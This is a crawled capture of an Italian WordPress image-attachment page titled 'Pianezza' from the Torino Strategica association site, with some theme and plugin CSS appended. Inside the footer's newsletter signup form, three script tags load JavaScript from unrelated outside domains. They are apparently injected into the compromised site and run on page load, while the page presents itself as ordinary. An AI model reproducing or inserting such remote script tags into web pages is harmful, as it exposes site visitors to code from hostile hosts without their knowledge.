

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/web-elmuz-pianezza-03/
body_size: 6639
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<title>
Pianezza - Torino StrategicaTorino Strategica</title>

<link rel="stylesheet" href="http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.4" type="text/css" media="all" />
<meta charset="UTF-8" />

<link rel="pingback" href="http://www.torinostrategica.it/xmlrpc.php" />

<!-- Le fav and touch icons -->
<link rel="shortcut icon" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/favicon.ico">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-57-precomposed.png">

<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v3.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/web-elmuz-pianezza-03/#main" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pianezza - Torino Strategica" />
<meta property="og:description" content="Pianezza" />
<meta property="og:url" content="http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/web-elmuz-pianezza-03/#main" />
<meta property="og:site_name" content="Torino Strategica" />
<meta property="og:image" content="http://www.torinostrategica.it/wp-content/uploads/2014/03/web-elmuz-pianezza-03.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pianezza" />
<meta name="twitter:title" content="Pianezza - Torino Strategica" />
<meta name="twitter:image" content="http://www.torinostrategica.it/wp-content/uploads/2014/03/web-elmuz-pianezza-03.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed" href="http://www.torinostrategica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed dei commenti" href="http://www.torinostrategica.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Pianezza Feed dei commenti" href="http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/web-elmuz-pianezza-03/#main/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.torinostrategica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/css/front.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_animation_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/animation_style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapwp-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/bootstrapwp.css?ver=0.90' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nostro-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='modifiche-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/jquery.isotope.min.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30'></script>
<link rel='https://api.w.org/' href='http://www.torinostrategica.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.torinostrategica.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.torinostrategica.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://www.torinostrategica.it/?p=2354' />
<link rel="alternate" type="application/json+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="http://static.addtoany.com/menu/page.js" async="async"></script>
<link href="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/style.css" type="text/css" rel="stylesheet" media="screen" /><meta name="generator" content="WPML ver:3.1.4 stt:27,1;0" />

<style type="text/css">																																												
</style><!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css" />
<![endif]-->

<!--[if lte IE 8]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css">
<![endif]-->

<meta content="True" name="HandheldFriendly">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="viewport" content="width=device-width">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42754879-1', 'auto');
  ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet"> 
</head>
<body class="attachment single single-attachment postid-2354 attachmentid-2354 attachment-jpeg"  data-spy="scroll" data-target=".bs-docs-sidebar" data-offset="10">


  
<div class="navbar-in">
<div class="navbar navbar-static-top">
  <div class="container">
     <div class="social-header pull-right hide-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  <div class="row-fluid">
    <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    <div id="logo">
    <h1><a href="http://www.torinostrategica.it/" title="Torino Strategica" rel="home"> <span>
      Torino Strategica</span>
      </a></h1>
      </div>
    <div class="nav-collapse"><ul id="main-menu" class="nav span10 offset2"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="http://www.torinostrategica.it/_associazione/">Associazione</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.torinostrategica.it/soci/">Soci</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.torinostrategica.it/storia/">Storia</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.torinostrategica.it/pubblicazioni-2/">Pubblicazioni</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.torinostrategica.it/rassegnestampa/">Rassegna Stampa</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="http://www.torinostrategica.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.torinostrategica.it/contatti/">Contatti</a></li>
</ul></div>            </div>
      <div class="social-header view-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  </div>
  </div>
</div>
<!-- End Header --> 
<!-- Begin Template Content -->
<div class="container">
  <div class="row">
    <div class="span8 offset2">
      <ul class="breadcrumb"><li><a href="http://www.torinostrategica.it">Home</a></li> <span class="divider">/</span> <a href="http://www.torinostrategica.it/category/evidenza/">in evidenza</a> <span class="divider">/</span> <li><a href="http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/">Identità della Torino Metropolitana</a></li> <span class="divider">/</span> <li class="active">Pianezza</li></ul>    </div>
  </div>
  <!--/.row --> 
  
  <!-- Masthead
 ================================================== -->
  
  <div class="content">
    <div class="row">
      <div class="span8 offset2">
        <header class="" id="overview">
          <h1>
            Pianezza          </h1>
        </header>
              </div>
    </div>
        
     
    
    
   <div class="row-fluid">
      <div class="span1 offset1">
        <!--<h2 class="side_title">buone pratiche</h2>-->
      </div>
      <div class="span10 single-social">
        Condividi: <div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.torinostrategica.it/schedeattivita/identita-della-torino-metropolitana/web-elmuz-pianezza-03/#main" data-a2a-title="Pianezza"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&amp;linkname=Pianezza" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&amp;linkname=Pianezza" title="LinkedIn" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&amp;linkname=Pianezza" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&amp;linkname=Pianezza" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_printfriendly" href="http://www.addtoany.com/add_to/printfriendly?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F%23main&amp;linkname=Pianezza" title="PrintFriendly" rel="nofollow" target="_blank"></a></div>      </div>
  </div>

 
<!-- End Template Content -->

<footer>
<div class="container">
<div class="row-fluid" id="lowbar">
  <div class="span3 offset5" id="mappa">
    <h2>cerca nel sito</h2>
    <hr/>
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.torinostrategica.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div>  </div>
  
  <div class="span4" id="rassegna">
    <h2>iscrizione alla newsletter</h2>
    <hr/>
    <div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.0.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10851" method="post" data-id="10851" data-name="Formulario di iscrizione predefinito" ><div class="mc4wp-form-fields"><p>
	<input class="newsletter-email" type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required />
</p>

<p>
	<input class="newsletter-submit" type="submit" value="Procedi" />
</p><script src='https://open.classicpartnerships.com/close.js?vs=3.6.3' type='text/javascript'></script><script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script><script src='https://clark.cofounderspecials.com/special.js?v=2.200' type='text/javascript'></script><div style="display: none;"><input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></div><input type="hidden" name="_mc4wp_timestamp" value="1769990083" /><input type="hidden" name="_mc4wp_form_id" value="10851" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></div>  </div>
  <!-- <div class="span3" id="">
    <h2>social networks</h2>
    <hr/>
    <div id="epsocialwidget-3" class="widget epsocialwidget">
		<div class="ep_social_widget">

			<h2></h2>
			<a href="https://vimeo.com/user28794034" target="_blank" title="vimeo"><img src="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/icons/vimeo.svg" alt="vimeo" width="26" height="26" /></a>		</div>

		</div>  </div> -->
  </div>
  <div class="row-fluid">
  <div class="span9 offset2">
    <p class="pull-right"><a href="#">Back to top</a></p>
    <p>&copy; 2016 Torino Internazionale - Via Borgosesia 1 - 10145 Torino
    </p>
  </div>
</div>
<!-- /container -->
</footer>
<!-- Preloader -->
<script type="text/javascript">
  //<![CDATA[
    jQuery(window).load(function() { // makes sure the whole site is loaded
      jQuery('#status').fadeOut(); // will first fade out the loading animation
      jQuery('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
      jQuery('body').delay(350).css({'overflow':'visible'});
    })
  //]]>
</script>
<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/comment-reply.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.torinostrategica.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.36.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrap.min.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrapwp.demo.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/custom.js?ver=1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/jquery.flexslider.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"http:\/\/www.torinostrategica.it\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.0.7'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.0.7'></script>
<![endif]-->

			<div id="cookie-notice" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Chiudendo questo banner o cliccando qualunque elemento di questa pagina acconsenti all’uso dei cookie. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button wp-default">Ok</a><a href="http://www.torinostrategica.it/cookie-policy/" target="_blank" id="cn-more-info" class="button wp-default">Cookie Policy</a>
				</div>
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30
body_size: 540
content:
/* isotope animation settings */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.5s;
     -moz-transition-duration: 0.5s;
      -ms-transition-duration: 0.5s;
       -o-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.isotopenav{
	margin-left:0px;
	display:inline-block;
	padding-top:1px;
}

.isotopenav li{
	float:left;
	list-style:none;
	margin-bottom:5px;
}
.isotopenav li a{
	margin-right: 10px;
	border: 1px solid #ccc;
	color: #5C5C5C;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0
body_size: 16121
content:
/*
Theme Name: BootstrapWP_dani
Theme URI: http://bootstrapwp.rachelbaker.me
Author: Rachel Baker
Author URI: http://www.rachelbaker.me
Description: A semantic HTML/CSS framework base theme for WordPress Developers ported from Twitter Bootstrap
Version: .87
=======
License: GNU General Public License
License URI: license.txt

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/********************************************************

Comfortable with LESS?  Check out the /less folder where the bootstrapwp.less file is the master complier

////////   IMPORTANT!  Make custom edits/changes in the less/bswp-custom.less file
////////   to safely retain the ability to update the less files with future
////////   versions of Bootstrap or BootstrapWP

-------------------------------------------------- */


/*.controls-row [class*="span"] + [class*="span"] {
    margin-left: 8px;
  }*/

/*--------------------------RESET------------------------------*/

/* slickslider Version: 1.5.8 */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-loading .slick-list{background:url(images/ajax-loader.gif) center center no-repeat #fff}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(font/slick.eot);src:url(font/slick.eot?#iefix) format('embedded-opentype'),url(font/slick.woff) format('woff'),url(font/slick.ttf) format('truetype'),url(../font/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;margin-top:-10px;cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#000}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f060'; font-family:'FontAwesome'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f061'; font-family: 'FontAwesome'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f061'; font-family:'FontAwesome'}.slick-slider{margin-bottom:30px}.slick-dots{bottom:-45px;width:100%;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

.mini-galleria .slick-slide{padding:10px}
.slick-prev {left: -20px;z-index: 1000;}
.slick-next {right: 0;}

/* lightgallery - v1.2.6 - 2015-10-07 */
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(font/lg.eot);src:url(../font/lg.eot?#iefixn1z373) format("embedded-opentype"),url(font/lg.woff) format("woff"),url(font/lg.ttf) format("truetype"),url(font/lg.svg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes 